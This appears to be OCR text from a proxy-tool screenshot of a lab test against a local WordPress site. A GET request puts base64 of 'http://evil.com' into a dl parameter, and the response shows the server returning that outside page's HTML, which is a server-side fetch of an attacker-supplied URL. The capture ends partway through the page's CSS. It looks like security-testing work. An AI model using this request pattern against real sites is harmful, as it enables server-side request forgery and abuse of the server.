 Send Cancel < > Target: http://lab.aman.local HTTP
Request
Pretty Raw Hex \n
1 GET /wordpress/index.php/video/?dl=aHR0cDovL2V2aWwuY29t HTTP/1.1
2 Host: lab.aman.local
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://lab.aman.local/wordpress/index.php/2022/09/26/hello-world/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,az;q=0.7
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
7 Expires: Wed, 07 May 2013 09:09:09 GMT
8 Last-Modified: Wed, 28 Sep 2022 16:25:57 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 4166
12 Connection: close
13 Content-Type: application/octet-stream
14
15 <HTML>
16 <HEAD>
17 <meta content="Microsoft FrontPage 6.0" name="GENERATOR">
18 <meta content="FrontPage.Editor.Document" name="ProgId">
19 <META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=iso-8859-1">
20 <META NAME="GENERATOR" CONTENT="Microsoft FrontPage 6.0">
21 <title>Evil.Com - We get it...Daily.</title>
22 <style>
23 .serif { font-family: times,serif; font-size: small; }
24 hidden link { text-decoration: none; color: #FDFF28 }
25 div.Section1
26 {page:Section1;}
27 h2
28 {margin-right:0in;
29 margin-left:0in;
30 line-height:normal;